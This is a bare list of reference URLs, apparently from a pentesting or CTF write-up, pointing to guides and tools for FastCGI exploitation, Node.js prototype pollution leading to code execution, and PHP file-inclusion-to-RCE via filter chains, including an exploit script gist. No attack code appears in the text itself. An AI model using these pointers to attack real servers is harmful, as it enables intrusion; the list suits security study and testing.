https://book.hacktricks.xyz/network-services-pentesting/9000-pentesting-fastcgi
https://book.hacktricks.xyz/pentesting-web/deserialization/nodejs-proto-prototype-pollution/prototype-pollution-to-rce
https://book.hacktricks.xyz/pentesting-web/deserialization/nodejs-proto-prototype-pollution
https://gist.githubusercontent.com/phith0n/9615e2420f31048f7e30f3937356cf75/raw/ffd7aa5b3a75ea903a0bb9cc106688da738722c5/fpm.py
https://github.com/synacktiv/php_filter_chain_generator
https://book.hacktricks.xyz/pentesting-web/file-inclusion
https://book.hacktricks.xyz/pentesting-web/file-inclusion/lfi2rce-via-php-filters
https://www.sonarsource.com/blog/blitzjs-prototype-pollution/
https://exploit-notes.hdks.org/exploit/network/fastcgi-pentesting/
https://exploit-notes.hdks.org/exploit/web/security-risk/prototype-pollution-in-server-side/





